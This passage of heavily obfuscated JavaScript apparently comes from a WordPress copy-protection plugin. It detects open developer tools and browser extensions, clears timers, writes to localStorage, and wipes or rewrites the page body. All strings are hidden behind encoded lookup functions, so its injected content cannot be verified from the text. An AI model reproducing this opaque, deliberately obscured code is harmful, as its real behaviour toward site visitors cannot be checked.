_0x3fadbb(_0xe4e49a);},'oMokB':_0x4870be('BFf#',0x3b2,-0x3d,0x622,0x4f2)+_0x4e9bad('lKOa',0x10f4,0xd43,0x118b,0xc33)+_0x4e9bad('yjAT',0xe1b,0x8a3,0x45c,0x978)+_0x4e9bad('BFf#',0xe0,0x96b,0x67f,0x579)+_0x324d44(0xb96,0xfac,0x13de,0x12bf,'H^Ge')+_0x4870be('lsS[',0x189c,0x16ea,0x11af,0xdad)+_0x4870be('Tw87',0x15ee,0xaac,0xf52,0xcdb)+_0x324d44(0xab9,0x71d,0x32e,0x2,'z$RJ')+_0x2c4b10(0x1041,0x15d6,0xcf6,0x174a,'#cC$')+_0x4e9bad(')MyP',0x821,0x6f2,0x801,0xd2e)+_0x290148(0xa2f,0xd40,'EX#R',0x11e3,0xfd0)+_0x324d44(0x79e,0x182,0x8b0,-0x612,'H^Ge')+_0x290148(0xf75,0xd12,'lsS[',0x742,0x1010)+_0x4870be('lsS[',0xb28,0x783,0xd1b,0xcca)+_0x324d44(0x76d,0x5bc,0x1ad,0x37e,'p]kc')};function _0x4e9bad(_0x2b6201,_0x844983,_0x5c0e55,_0x4a7419,_0x6d1438){return _0x2b6125(_0x2b6201,_0x844983-0x17c,_0x5c0e55-0x13b,_0x6d1438- -0x2b,_0x6d1438-0x7f);}var _0xeb25=_0x8968b3[_0x2c4b10(0x68b,0x2ff,0x275,0xcc9,'$Grl')][_0x2c4b10(0x9f6,0x6fd,0x5cd,0x563,'g6[M')]('|');function _0x4870be(_0x312a98,_0x4d9464,_0x47af61,_0x2de6a0,_0x365dbc){return _0x4695c4(_0x312a98-0xea,_0x2de6a0-0x613,_0x47af61-0x107,_0x312a98,_0x365dbc-0x44);}var _0x391fd6=-0xe87+-0x3d+0x14*0xbd;while(!![]){switch(_0xeb25[_0x391fd6++]){case'0':localStorage[_0x324d44(-0x55,0x280,0xb6,0x889,'g[J3')+'em'](_0x8968b3[_0x290148(-0x151,0x3e2,'nex$',0x27c,-0x4e)],_0x8968b3[_0x2c4b10(0x64c,0x4e0,0x72c,0x937,'CrZn')]);continue;case'1':_0x8968b3[_0x290148(0x862,0x8fc,'#cC$',0x6e9,0xe66)](jQuery,_0x8968b3[_0x4e9bad('$Grl',0x7c2,0x97e,0xca8,0x981)])[_0x4870be('q^8T',0xd6c,0x81d,0x63b,0xac6)+'d'](_0x8968b3[_0x324d44(0xb39,0x5b0,-0xe5,0x3d9,'an]A')](_0x8968b3[_0x324d44(0x1d1,0x3e1,-0x2d4,-0x265,'BFf#')](_0x8968b3[_0x4e9bad('8[vh',0xaf2,-0x132,0xae3,0x522)],_0x4ed6ac),_0x8968b3[_0x4e9bad('7a]M',0x624,0x285,0x876,0x4d6)]));continue;case'2':_0x8968b3[_0x2c4b10(0xad7,0xf13,0x969,0x647,'$Grl')](jQuery,_0x8968b3[_0x4e9bad('Cwlm',0x4a4,0x56c,0xe2a,0x969)])[_0x290148(0x3a2,0x265,'#cC$',0x785,0x655)]();continue;case'3':_0x8968b3[_0x290148(-0x12c,0x16e,'7UlI',0x671,-0x604)](wccp_pro_log_to_console_if_allowed,_0x8968b3[_0x4e9bad('1uf#',0x1250,0xa89,0xcb7,0xd98)],_0x8968b3[_0x4e9bad('#cC$',0x11cf,0x84c,0x804,0xc3a)]);continue;case'4':_0x8968b3[_0x2c4b10(0x885,0xbdd,0x6df,0x1028,'oG7K')](clearInterval,devtools_isOpen_checker);continue;case'5':var _0x4ed6ac=_0x8968b3[_0x324d44(0x6a9,0xa5f,0x9f1,0xeba,'nex$')];continue;}break;}}function clear_body_at_all_for_extentions(){var _0x13cd96={'nSPcn':function(_0x368e8c,_0x283b78){return _0x368e8c(_0x283b78);},'XgbXk':function(_0xd1e3ea,_0x5ec624){return _0xd1e3ea(_0x5ec624);},'xnusW':_0x5ef62f(0x75b,'uSKg',0x113,0x425,-0x23a),'XtLVm':_0x5ef62f(0x569,'Zl@y',0x828,0x452,0x1d8)+_0x1203b1(0x63e,'an]A',0xec3,0x1067,0xaaf)+_0x1203b1(0x14d4,'$y*N',0xbb6,0x6de,0xdff)+_0x5527b8(0x699,0xb6b,0xda1,0x6ed,'*B2s')+_0x3ef599(0x2ce,0x316,0xf6e,0x93f,'etmz')+_0x2cd7c0(0x13e8,0xb9f,'*B2s',0xce4,0x118d)+_0x5ef62f(0x7d9,'vu%V',-0x3,0x6fd,0xe32)+_0x5ef62f(0x1e7,'uSKg',-0x239,0x321,0x378)+_0x2cd7c0(0x4cc,0x5ce,'yjAT',0x281,0x2af)+_0x5527b8(0x78c,0xca9,0xccb,0xfaf,'vq)&')+_0x1203b1(-0x158,'nex$',0x7b6,0x250,0x391)+_0x3ef599(0x2c5,-0x1da,-0x7f,0x516,'nSq1')+_0x2cd7c0(0xa9a,0x98d,'Tw87',0x4f2,-0x103)+_0x2cd7c0(0x93d,0x2b4,'*B2s',0x396,0x3d0)+_0x1203b1(0x5fc,'Cwlm',0xa09,0x710,0x973),'UoOZF':function(_0x4d5caa,_0x2bc071){return _0x4d5caa+_0x2bc071;},'cTUsN':function(_0x23a9d3,_0x903a2e){return _0x23a9d3+_0x903a2e;},'HZCWA':_0x3ef599(-0x706,-0x4af,-0x393,0x96,'H^Ge')+_0x5ef62f(0xf10,'CrZn',0x144b,0xdbf,0xe89)+_0x3ef599(0x902,0x957,0x5ce,0x41d,'BFf#')+_0x1203b1(0x150f,'lsS[',0x12b3,0x97a,0xfaa)+_0x5ef62f(0x97f,'TKEH',0x3b2,0x840,0x352)+_0x5527b8(0xc45,0x2b6,0x5f1,-0x14a,'Tw87')+'\x20','LGZEQ':_0x3ef599(-0x216,0x5c9,0x84a,0x4f7,'an]A')+_0x5ef62f(0x11d2,'EX#R',0xc90,0xe3c,0x8c1)+_0x5527b8(0x7d4,-0x1bd,0x288,0x214,'nex$')+_0x5527b8(0xa83,0x91a,0xcc4,0x1217,'wHy(')+_0x5527b8(0xf89,0xa16,0x99b,0x695,'Zl@y')+_0x5527b8(0x2ea,0x152,0x4c8,-0xde,'WA6z')+_0x1203b1(0xda,'1uf#',0x971,-0x80,0x52f)+_0x1203b1(0x1354,'UUbr',0xe85,0x6df,0xe68)+_0x3ef599(0x292,0x3ff,0xc82,0x94b,'nex$')+_0x5527b8(0xb71,0x6f5,0x431,0x8e4,'uOXl')+_0x1203b1(0xa18,'UUbr',0x23a,0xf5,0x85d)+_0x1203b1(0x732,'Z3Dp',0xf09,0xf66,0x9f4)+_0x2cd7c0(0xe63,0xb34,'g6[M',0xa39,0x8df)+_0x5527b8(0x9da,0x3dd,0xb19,0x8d5,'esKD')+_0x3ef599(0x7ff,0x50d,0x282,0x81b,'8[vh')+_0x5527b8(0x598,0xd7d,0x76d,0xaa5,'p]kc')+_0x5ef62f(0x681,'an]A',0x2ce,0x36b,0x1d3)+_0x2cd7c0(0x4e3,0x4f9,'p]kc',0x776,0x9b2)+_0x5527b8(0xd20,0xe7b,0x75f,0x70e,'udv(')+_0x1203b1(0xf52,'TKEH',0x1414,0xb7f,0x11ed)+_0x2cd7c0(0xae7,0x640,'Tw87',0xb45,0xcda)+_0x1203b1(0xadf,'CrZn',0xe6b,0xd09,0x11bf)+_0x3ef599(0x65d,-0x39e,-0x434,-0xd4,'an]A')+_0x3ef599(0x1081,0xa3c,0x12ca,0xcc7,'1uf#')+_0x5527b8(0x811,0x8d3,0x3f7,-0x31e,'p]kc')+_0x5ef62f(0x648,'7kW!',-0x65a,-0x4,0x318)+_0x2cd7c0(-0x514,-0x566,'#cC$',0x1a9,0x7a4)+_0x5527b8(0x250,0x439,0x547,0x401,'yjAT')+_0x2cd7c0(0x116e,0x8bd,'$Grl',0xa0d,0xf36)+_0x1203b1(0x726,'7a]M',0xfd,0xaff,0x4af)+_0x3ef599(0xb97,0xb40,0x2aa,0x6d3,'#cC$')+_0x5ef62f(0x8fa,'H^Ge',0x4d2,0xac1,0xc44)+_0x5527b8(0xb3c,-0x269,0x44c,0xb59,'g6[M')+_0x1203b1(0x6a,'Tw87',0x917,0x645,0x395)+'>'};function _0x5527b8(_0x124c17,_0x42737c,_0x1457d0,_0x218cc4,_0x1a778e){return _0x4aaa91(_0x124c17-0x88,_0x42737c-0x88,_0x1457d0- -0x690,_0x1a778e,_0x1a778e-0x1a4);}function _0x2cd7c0(_0x40f30f,_0x48e152,_0xa6ea70,_0x58e2c9,_0x51e760){return _0x4695c4(_0x40f30f-0x10f,_0x58e2c9-0x15f,_0xa6ea70-0x1cb,_0xa6ea70,_0x51e760-0x68);}_0x13cd96[_0x5527b8(0x811,0x1e3,0x558,0x1f8,'8[vh')](clearInterval,remove_ext_code),_0x13cd96[_0x5ef62f(0x145f,'vq)&',0x1113,0xdc6,0xce8)](clearInterval,disable_ext_code);const _0x34c2d6=_0x13cd96[_0x2cd7c0(0x8e1,0x6f0,'1uf#',0x932,0x69d)](jQuery,_0x13cd96[_0x1203b1(0x5e0,'WA6z',0x806,0xc7,0x7b2)]);function _0x1203b1(_0xa3d04f,_0x16c7e4,_0xb4205b,_0x49c6b8,_0x152470){return _0x4695c4(_0xa3d04f-0xe3,_0x152470-0x467,_0xb4205b-0x1ac,_0x16c7e4,_0x152470-0x1cf);}_0x34c2d6[_0x3ef599(0x1a8,0x2c4,0x58d,0x561,'Tw87')]();function _0x5ef62f(_0x5cb2d4,_0x5d0140,_0x135d32,_0x28c3c9,_0x5df800){return _0x4aaa91(_0x5cb2d4-0x17,_0x5d0140-0x3c,_0x28c3c9- -0x601,_0x5d0140,_0x5df800-0xa7);}function _0x3ef599(_0x3c990e,_0x1fbd32,_0x12c8d2,_0x118b87,_0x5c9e67){return _0x2b6125(_0x5c9e67,_0x1fbd32-0x1e6,_0x12c8d2-0x78,_0x118b87- -0x53,_0x5c9e67-0x3e);}const _0x3244cf=_0x13cd96[_0x1203b1(0xc08,'EX#R',0xb1d,0x12ad,0xf91)];_0x34c2d6[_0x1203b1(0x159c,'uOXl',0x129c,0x1109,0x1195)+'d'](_0x13cd96[_0x3ef599(0x8f4,0x9f6,-0xa8,0x416,'#cC$')](_0x13cd96[_0x5527b8(0x77e,0x628,0x939,0xb17,'nex$')](_0x13cd96[_0x2cd7c0(0x8dc,0x5ec,'7a]M',0xc27,0x11f2)],_0x3244cf),_0x13cd96[_0x1203b1(0xb50,'q^8T',0x114e,0x937,0xadb)]));}jQuery(disable_ext_code);function disable_ext_code(){var _0x2fdf89={'sGxia':_0x473942(0xe3f,0x6fa,0x90e,'#cC$',0x6c4)+'ve','rYVYs':_0x473942(0x1489,0x15cd,0x1317,'7UlI',0x101b),'JAFRm':function(_0xd44dfe,_0x54e2bd){return _0xd44dfe==_0x54e2bd;},'FXKzn':function(_0xcce20f,_0x4e0f12){return _0xcce20f!==_0x4e0f12;},'aAVAz':_0x473942(0xdb6,0xda0,0xb5f,'1uf#',0xaaf),'HqpOm':function(_0x57eac5,_0x514022){return _0x57eac5+_0x514022;},'XsrVO':function(_0x1213ce,_0x383816){return _0x1213ce+_0x383816;},'xxFlk':function(_0x15eaf8,_0x264b00){return _0x15eaf8(_0x264b00);},'QdaVi':_0x48cca5(0xbff,0x1664,0x1203,0x1997,'nSq1'),'sSxnj':function(_0x558cba,_0xc8824b){return _0x558cba!=_0xc8824b;},'aMmmE':_0x48cca5(0x127d,0x1822,0x113b,0xc04,'wb*1')+_0x2822b8(0x1109,0x1312,0xe5f,'NiyB',0xfef),'gPgeF':function(_0x5158e8,_0x89e76a){return _0x5158e8!==_0x89e76a;},'IIipe':_0x4ecbd3('z$RJ',0x113b,0xafd,0xca7,0x7e1),'dkpdG':_0x4ecbd3('udv(',-0xc7,0x7d,0x1f3,0x4d4)+_0x2822b8(0xa59,0x852,0xc59,'esKD',0xd49)+_0x48cca5(0x1321,0xee4,0xd40,0xaff,'vu%V')+_0x473942(0x14d5,0x924,0x128b,'7a]M',0xf04)+_0x2822b8(0x4a5,0x3e6,0x622,'uOXl',0x741)+_0x48cca5(0xa85,0xc9e,0x60a,0xba8,'NiyB')+'km','qvvKO':_0x473942(0xb7f,0xea2,0x137b,'p]kc',0xeae)+_0x2822b8(0xd9f,0x111a,0xd8a,'6S$%',0x1486)+_0x2822b8(0x414,-0x56,0x60d,'UUbr',0x250)+'e','OQEqe':function(_0xf20e1e,_0x16adaf){return _0xf20e1e===_0x16adaf;},'gBYwc':_0x48cca5(0x85e,0x544,0xa47,0xbd9,')MyP'),'JSVSl':_0x4ecbd3('uOXl',0x1485,0x1086,0xdd6,0xec4),'GaluQ':function(_0x5e099a){return _0x5e099a();},'LTbiV':function(_0x7d06e6){return _0x7d06e6();},'xQDSG':_0x473942(0x1490,0x166c,0xd68,'7UlI',0x1185),'bvTrV':function(_0x5eccf3,_0x14c407){return _0x5eccf3(_0x14c407);},'xVnkB':_0x473942(0xe98,0x7df,0x12bd,'#cC$',0xb69)+_0x48cca5(0xbed,0xb37,0xf46,0xcfa,'EvFV')+'le','cGqlx':_0x473942(0xc16,0x1091,0x17c8,'6S$%',0x1371),'SRHyj':_0x48cca5(0xfb8,0xdb9,0x13db,0x1470,'vu%V'),'Ahyhp':_0x48cca5(-0x16d,0xc7f,0x639,0x716,'EvFV'),'XkjXL':function(_0xa4161a,_0x545a62,_0x24c2d9,_0x442561){return _0xa4161a(_0x545a62,_0x24c2d9,_0x442561);},'BmIVF':_0x4ecbd3('z$RJ',0x344,0x8b6,0xa2b,0xed5),'urCBW':_0x4ecbd3('g6[M',0x23f,0xa7c,0x8d2,0x79e),'wBAGF':function(_0x309506){return _0x309506();},'WpJJT':function(_0x2fd37c,_0x24e58a,_0x36ed1b){return _0x2fd37c(_0x24e58a,_0x36ed1b);},'TNhcx':_0x2822b8(0xb1e,0x9b9,0x73a,'wHy(',0x4a8)+_0x473942(0xcca,0x89e,-0x89,'UUbr',0x5af),'RFXiC':_0x2c9d1('wHy(',0xbc7,0x122b,0xcb2,0xb3d)+_0x473942(0x2da,0x4ca,0x597,'g[J3',0xa2f)+_0x473942(0x176a,0x10cb,0x10d5,'EvFV',0x10aa)+'e','uBZXC':function(_0x12b2fb,_0x1832db,_0x1959fb){return _0x12b2fb(_0x1832db,_0x1959fb);},'DSmZe':_0x2c9d1('UUbr',0x8fd,0xcf7,0x10f7,0xa5f)+_0x473942(0xa6b,0xd9b,0x1403,'(svR',0x10fd)+'u'};function _0x48cca5(_0x94d518,_0x3bf6b7,_0x4e887b,_0x4cf051,_0x58bc31){return _0x352721(_0x4e887b-0x6ec,_0x3bf6b7-0x8d,_0x4e887b-0x182,_0x58bc31,_0x58bc31-0x7a);}_0x2fdf89[_0x473942(0xf25,0x668,0xa3a,'EX#R',0x7d8)](wccp_pro_log_to_console_if_allowed,_0x2fdf89[_0x473942(0x29c,0x398,0x60d,'uOXl',0x719)],_0x2fdf89[_0x473942(0xd8e,0xaa0,0xdca,'wHy(',0x740)]);function _0x473942(_0x2cc746,_0x15e0b0,_0x704843,_0x5cd88f,_0x5263c1){return _0xfc2a8b(_0x2cc746-0x53,_0x5cd88f,_0x704843-0xed,_0x5263c1-0x75f,_0x5263c1-0x1ea);}function _0x4ecbd3(_0x97d6e5,_0xc85a03,_0x42c72d,_0x33d678,_0x125bfe){return _0x352721(_0x33d678-0x205,_0xc85a03-0x167,_0x42c72d-0xb6,_0x97d6e5,_0x125bfe-0x139);}let _0x19afd6='';_0x2fdf89[_0x48cca5(0x532,0x762,0x91a,0x512,'esKD')](setTimeout,()=>{function _0x2eed07(_0x24084a,_0x1a5572,_0x49da2d,_0x52ac69,_0x49e0a2){return _0x4ecbd3(_0x49e0a2,_0x1a5572-0x83,_0x49da2d-0x1be,_0x52ac69-0x429,_0x49e0a2-0x1f);}function _0x45fe02(_0x4e28c7,_0x246f8f,_0x58d73b,_0x2dc5ae,_0xe443b6){return _0x4ecbd3(_0x4e28c7,_0x246f8f-0x1e4,_0x58d73b-0x8,_0xe443b6- -0x44,_0xe443b6-0x181);}function _0x2896af(_0x5de924,_0x414cd8,_0x1a52ac,_0x3f57c3,_0x4c6414){return _0x48cca5(_0x5de924-0x7,_0x414cd8-0x2e,_0x5de924- -0x2c9,_0x3f57c3-0xd7,_0x3f57c3);}function _0x3cb4ed(_0x5919df,_0x122c91,_0x5a2608,_0x4d64b5,_0x1df7b5){return _0x48cca5(_0x5919df-0x88,_0x122c91-0x14,_0x1df7b5- -0x2d9,_0x4d64b5-0x146,_0x122c91);}var _0x1687ab={'ktzvU':_0x2fdf89[_0x2896af(0xe50,0x12eb,0xd0f,'vq)&',0x1103)],'jdmry':_0x2fdf89[_0x2896af(0x408,0xb27,0x88c,'7kW!',-0x1eb)],'USAyP':function(_0x3ef2c3,_0x3e7e91){function _0x19217b(_0x468f40,_0x193d38,_0x3198ae,_0x386b50,_0x1a558){return _0x45fe02(_0x1a558,_0x193d38-0xa5,_0x3198ae-0x1a1,_0x386b50-0x183,_0x193d38-0x48f);}return _0x2fdf89[_0x19217b(0xdbb,0xe02,0x1035,0x6e6,'8[vh')](_0x3ef2c3,_0x3e7e91);},'hAVVZ':function(_0x5364b8,_0x3f7674){function _0x393dc8(_0x104b3b,_0x31c28a,_0x1a1afc,_0x1954f3,_0x1f7b84){return _0x2896af(_0x1f7b84-0x2b4,_0x31c28a-0xf8,_0x1a1afc-0x115,_0x104b3b,_0x1f7b84-0xd8);}return _0x2fdf89[_0x393dc8('uSKg',0x249,0x6f0,0x405,0x8db)](_0x5364b8,_0x3f7674);},'rbxGW':_0x2fdf89[_0x45fe02('lKOa',0xcf9,0xbc1,0x8fc,0x7c0)],'GRJRf':function(_0x9bf27e,_0xaa26f4){function _0x5f0305(_0x18e8ed,_0xd59c71,_0x57ec5f,_0x38ce9f,_0x318c6e){return _0x45fe02(_0x38ce9f,_0xd59c71-0x10,_0x57ec5f-0x33,_0x38ce9f-0x1d4,_0x18e8ed-0x385);}return _0x2fdf89[_0x5f0305(0xbe3,0x58a,0x73d,'g6[M',0x9ec)](_0x9bf27e,_0xaa26f4);},'XKnjw':function(_0x25abfa,_0x428ed8){function _0x105652(_0x3a5e15,_0x34f919,_0x326dce,_0x35ea5f,_0x39ee92){return _0x2896af(_0x34f919-0x71,_0x34f919-0xb7,_0x326dce-0x11f,_0x35ea5f,_0x39ee92-0x83);}return _0x2fdf89[_0x105652(0xaca,0xd72,0x6e1,'lsS[',0xfb7)](_0x25abfa,_0x428ed8);},'DiEoH':function(_0x430ff0,_0x106e1b){function _0x39617d(_0x12c3d7,_0x20fe7f,_0x25a9ae,_0x70e486,_0x347909){return _0x2896af(_0x25a9ae-0x2be,_0x20fe7f-0x83,_0x25a9ae-0x1e6,_0x12c3d7,_0x347909-0x186);}return _0x2fdf89[_0x39617d('g6[M',0x9f1,0xb56,0xa80,0x91b)](_0x430ff0,_0x106e1b);},'oTRgP':_0x2fdf89[_0x2896af(0xaf3,0xcb7,0x77d,'lsS[',0xdbe)],'RUIkO':function(_0x54464a,_0x968ad9){function _0x45d80f(_0x13408e,_0x436925,_0x68c8d7,_0x46bdd7,_0xe148c5){return _0x5ee0b4(_0x436925-0x21b,_0x436925-0x17f,_0x68c8d7-0x1ba,_0x46bdd7-0x8,_0xe148c5);}return _0x2fdf89[_0x45d80f(0x16bc,0xf82,0x14d8,0xafd,'CrZn')](_0x54464a,_0x968ad9);},'bNNZh':_0x2fdf89[_0x5ee0b4(0x610,0x824,0x843,0x673,'EvFV')],'HMaAN':function(_0x3e6ce1,_0x421b65){function _0x3b2ba6(_0x5e8e42,_0x9c4d94,_0x1e9c9e,_0x12d695,_0x5799aa){return _0x45fe02(_0x5799aa,_0x9c4d94-0x169,_0x1e9c9e-0x1af,_0x12d695-0x19a,_0x9c4d94-0xf3);}return _0x2fdf89[_0x3b2ba6(0xe36,0xaf9,0xc7c,0xc78,'lsS[')](_0x3e6ce1,_0x421b65);},'Nivbu':_0x2fdf89[_0x5ee0b4(0xf1,0x252,-0x31f,-0x2e8,'z$RJ')],'ilUVZ':_0x2fdf89[_0x45fe02('$Grl',-0x19f,0x317,-0x639,0x107)],'MRVpi':_0x2fdf89[_0x2eed07(0xa7e,0xbfc,0x30b,0x530,'p]kc')],'rATdK':function(_0x1fcfaf,_0x72491a){function _0x1502bb(_0x5db48c,_0x42fa05,_0x3a88e5,_0x4c57e8,_0x516324){return _0x2eed07(_0x5db48c-0x4b,_0x42fa05-0x199,_0x3a88e5-0x12c,_0x516324-0xe4,_0x5db48c);}return _0x2fdf89[_0x1502bb('g8zd',0xa60,0xd0e,0x1511,0xdc5)](_0x1fcfaf,_0x72491a);},'INfLc':_0x2fdf89[_0x5ee0b4(0x5a7,0xba3,0x41e,0x164,'vu%V')],'ekIfm':_0x2fdf89[_0x5ee0b4(0x624,0x63b,0xcce,0xf0,'g6[M')],'vStzH':function(_0x2fb0f8){function _0x49ccaf(_0x2fd443,_0x492300,_0x5a336f,_0x3975b7,_0x342d27){return _0x2896af(_0x2fd443-0x1cb,_0x492300-0x155,_0x5a336f-0x15,_0x342d27,_0x342d27-0x65);}return _0x2fdf89[_0x49ccaf(0x12ec,0x1594,0x19b1,0x1018,'$y*N')](_0x2fb0f8);},'OWnzR':function(_0x46f94e){function _0x4bb373(_0x1678fc,_0x6d5fe1,_0x38661f,_0x3f8364,_0x50c78c){return _0x3cb4ed(_0x1678fc-0xb7,_0x6d5fe1,_0x38661f-0xf7,_0x3f8364-0x1b,_0x50c78c- -0x357);}return _0x2fdf89[_0x4bb373(0x6b8,'nex$',0x4e6,0x4bd,0x832)](_0x46f94e);}};function _0x5ee0b4(_0x32b101,_0x1315ad,_0x2ed473,_0xa0b524,_0x26a529){return _0x2c9d1(_0x26a529,_0x1315ad-0x3b,_0x2ed473-0x85,_0xa0b524-0x9e,_0x32b101-0x9d);}if(_0x2fdf89[_0x5ee0b4(0xcc1,0x704,0xcf7,0x76d,'1uf#')](_0x2fdf89[_0x3cb4ed(0x9be,'vq)&',0x244,0x263,0x809)],_0x2fdf89[_0x45fe02('1uf#',0x3a2,0xad6,0x83,0x390)]))_0x2fdf89[_0x3cb4ed(-0x63,'7a]M',0xcc9,0x3dc,0x697)](jQuery,_0x2fdf89[_0x2896af(0x734,0xd3,0xcdf,'esKD',0x1a5)])[_0x5ee0b4(0x3d1,-0x290,0x4f8,-0x383,'p]kc')](function(){function _0x502ecf(_0x227a9c,_0xde7c48,_0x200d86,_0xe3bcf8,_0x4fcb2a){return _0x2896af(_0xde7c48- -0xcf,_0xde7c48-0xc9,_0x200d86-0xb9,_0x227a9c,_0x4fcb2a-0x6e);}function _0x40edaf(_0x1c9201,_0x21b874,_0x4233ff,_0x29dd27,_0x1e43cc){return _0x5ee0b4(_0x1e43cc- -0x1aa,_0x21b874-0x117,_0x4233ff-0x102,_0x29dd27-0x139,_0x4233ff);}function _0x1d640c(_0x95acd7,_0x4d0f75,_0x32d487,_0x303502,_0x25c91c){return _0x2eed07(_0x95acd7-0x13e,_0x4d0f75-0x124,_0x32d487-0x19f,_0x25c91c- -0x1d0,_0x4d0f75);}function _0x3cd6fb(_0x2ff082,_0x1c40f7,_0x201bf0,_0x3e2bce,_0x1c32d7){return _0x3cb4ed(_0x2ff082-0xb7,_0x1c32d7,_0x201bf0-0x1b2,_0x3e2bce-0x11a,_0x2ff082- -0x3e1);}var _0x4401a3={'dEAmD':_0x1687ab[_0x1d640c(0x11fc,'H^Ge',0xd67,0x1012,0xbe6)],'Zgsjd':_0x1687ab[_0x28738f(0x5a3,0x941,'uSKg',0x6c3,0x690)],'XXeKd':function(_0x55e952,_0x88f676){function _0x12f583(_0x248dcc,_0x56ad8c,_0x449d2a,_0xae7059,_0xae1821){return _0x1d640c(_0x248dcc-0x161,_0x56ad8c,_0x449d2a-0x46,_0xae7059-0xd0,_0xae1821-0x133);}return _0x1687ab[_0x12f583(-0x4d,'7kW!',0xad0,0x9a8,0x69a)](_0x55e952,_0x88f676);}};function _0x28738f(_0x4d5221,_0x30406d,_0x529da2,_0x57a855,_0x49623f){return _0x5ee0b4(_0x4d5221-0x31e,_0x30406d-0x73,_0x529da2-0x16,_0x57a855-0x1f,_0x529da2);}if(_0x1687ab[_0x1d640c(0x681,'H^Ge',0x2fb,-0x42,0x333)](_0x1687ab[_0x502ecf('esKD',0x9b4,0xfe5,0x425,0xa16)],_0x1687ab[_0x3cd6fb(0x60,0x195,-0x1b0,0x276,'*B2s')])){if(_0x381902){var _0x85c4ed=_0x3e6fbd[_0x28738f(0x517,0x2ea,'H^Ge',0x5c6,0x445)](_0x13f437,arguments);return _0x241287=null,_0x85c4ed;}}else{_0x19afd6=_0x1687ab[_0x1d640c(0xaed,'vu%V',0x1271,0xec9,0xaf8)](_0x1687ab[_0x28738f(0x10ba,0x1018,'$y*N',0x945,0xc73)](_0x1687ab[_0x1d640c(0xd61,'1uf#',0x3db,0x87d,0xb32)](jQuery,this)[_0x28738f(0xe97,0x152d,'oG7K',0x12f8,0x9d3)](_0x1687ab[_0x40edaf(0xf65,0x237,'UUbr',0xf2e,0x969)]),'\x20'),_0x1687ab[_0x40edaf(0x5fa,0x47,'Ng2*',0x3e9,0x7e8)](jQuery,this)[_0x502ecf('g8zd',0x106b,0xd25,0x126c,0xf16)]('id'));if(_0x1687ab[_0x28738f(0x462,0x53d,'9@B&',-0x39,-0x1dd)](_0x19afd6,'')&&_0x1687ab[_0x3cd6fb(0xb68,0x1123,0x4c7,0x451,'UUbr')](typeof _0x19afd6,_0x1687ab[_0x1d640c(0x15c1,'7UlI',0x1542,0xd76,0xef6)])){if(_0x1687ab[_0x3cd6fb(0x7d4,0xca,0x567,0x451,'etmz')](_0x1687ab[_0x40edaf(0xd8,-0x151,'X)g7',-0x37b,0x249)],_0x1687ab[_0x3cd6fb(0x1c4,0x445,0x160,0x7b,'X)g7')])){var _0x32e6aa={};_0x32e6aa[_0x502ecf('NiyB',0x3a8,0x9df,0x8be,-0xd2)]=function(){_0x4fc37a=!(-0x13ff*0x1+0x1762+-0x3*0x121);};var _0x27693a=_0x18fa5d[_0x1d640c(0x11a2,'Zl@y',0x448,0xc19,0xa83)+_0x40edaf(0xb39,0xd18,'EX#R',0x2f8,0x64c)+_0x28738f(0xa3d,0xdcf,'etmz',0x434,0x7df)]({},_0x4401a3[_0x28738f(0x3e1,0x591,'BFf#',0x47,-0xfe)],_0x32e6aa);_0x453805[_0x40edaf(-0x45a,0x3fb,'g8zd',0x86e,0x2ed)+_0x40edaf(0xea0,0x9a3,'oG7K',0x87c,0x9bd)+_0x1d640c(0xf08,'Ng2*',0x47a,0x8dc,0xa9e)+'r'](_0x4401a3[_0x28738f(0xdda,0xf24,'X)g7',0x1167,0x14e2)],_0xd7d7cb,_0x27693a),_0x4d1c94[_0x502ecf('oG7K',0xa29,0xb79,0xbcf,0x75f)+_0x28738f(0x8d0,0xf5a,'udv(',0x260,0x9dd)+_0x502ecf('$y*N',0x6f1,0x749,0x44e,0x403)+_0x1d640c(0x11f8,'wHy(',0x15ec,0x12f1,0xfd8)](_0x4401a3[_0x28738f(0xa88,0x581,'g8zd',0xfa8,0x11c4)],_0x2bff6e,_0x27693a);}else{if(_0x19afd6[_0x3cd6fb(0x907,0x71c,0xd0c,0xf59,'g8zd')+_0x28738f(0x1320,0x15c7,'Z3Dp',0x130c,0x15f8)](_0x1687ab[_0x502ecf('oG7K',0xf11,0x162e,0xfd9,0x1433)])||_0x19afd6[_0x3cd6fb(0x872,0x9ce,0xe8,0x91f,'an]A')+_0x40edaf(0x650,0xcce,'Cwlm',0x648,0x89c)](_0x1687ab[_0x40edaf(0x1a6,0x170,'g8zd',0x371,0x84a)])){if(_0x1687ab[_0x40edaf(0x54d,0x2f7,'TKEH',0x453,0x72f)](_0x1687ab[_0x28738f(0x72d,0x494,'(svR',0xc69,0xd37)],_0x1687ab[_0x3cd6fb(0xc23,0x80c,0x12bc,0x13c2,'UUbr')])){var _0x72b30e=_0x5befa6[_0x28738f(0xc37,0xe16,'BFf#',0x677,0x13b5)+_0x502ecf('q^8T',0xa1f,0x1041,0x1112,0xee8)+'on']();if(_0x72b30e[_0x40edaf(-0xe8,0x652,'nex$',-0x111,0x19a)+_0x40edaf(0x387,0x1132,'wHy(',0x8ab,0xafd)]){var _0x317d73=_0x72b30e[_0x40edaf(0xa2c,0x35c,'Cwlm',0x11c1,0xa96)+_0x1d640c(0x131e,'an]A',0x10f4,0x1349,0xbac)](-0x1*-0x3fd+-0x3e3+-0x1a)[_0x40edaf(0x690,0xa76,'p]kc',0xc93,0x8aa)+_0x502ecf('8[vh',0x8b9,0xdb3,0x47c,0xee2)+_0x40edaf(0x6d3,0x5b6,'an]A',0xb80,0x674)+_0x28738f(0x62f,0x7af,'udv(',0x2af,0x3c)+_0x502ecf('WA6z',0xef5,0x107e,0xc88,0xc1a)];_0xfca96b=_0x4401a3[_0x1d640c(0x196,')MyP',0xc86,0xf1c,0x798)](_0x317d73[_0x502ecf('7kW!',0x66f,0x10d,-0x7d,0x8bc)+_0x1d640c(0xd44,'WA6z',0x9,0x168,0x5b0)],0x3+-0x26a6+0x4*0x9a9)?_0x317d73:_0x317d73[_0x40edaf(0xedb,0x123b,'an]A',0xde2,0xd45)+_0x1d640c(0x517,'1uf#',0x98c,0x8d5,0x838)],_0x3c4781=_0x72b30e[_0x3cd6fb(0x320,0xa09,0x515,0x419,'uOXl')+_0x40edaf(-0x3e2,-0x496,'TKEH',0x84b,0x151)]();}}else _0x1687ab[_0x502ecf('EvFV',0xdcb,0x1026,0xdb4,0x7c3)](clear_body_at_all_for_extentions);}}}}});else return 